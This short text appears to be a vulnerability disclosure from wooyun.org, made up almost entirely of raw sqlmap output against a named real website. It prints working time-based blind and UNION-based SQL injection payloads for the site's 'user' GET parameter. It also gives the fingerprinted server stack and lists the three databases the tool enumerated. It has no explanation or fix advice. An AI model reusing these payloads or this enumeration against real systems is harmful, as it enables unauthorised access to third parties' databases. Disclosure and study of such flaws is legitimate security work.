 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=2147483649&uid=1448444660855&user=e') AND (SELECT * FROM (SE
LECT(SLEEP(5)))Gohf) AND ('jrCN'='jrCN
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: action=2147483649&uid=1448444660855&user=e') UNION ALL SELECT NULL,
NULL,CONCAT(0x716a7a6a71,0x626c70694b71786f7975,0x716b766b71),NULL--
---
[20:14:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[20:14:52] [INFO] fetching database names
[20:14:52] [INFO] the SQL query used returns 3 entries
[20:14:52] [INFO] retrieved: daojia
[20:14:52] [INFO] retrieved: information_schema
[20:14:52] [INFO] retrieved: test
available databases [3]:
[*] daojia
[*] information_schema
[*] test
[20:14:52] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\b.daojia.com.cn'
www.wooyun.org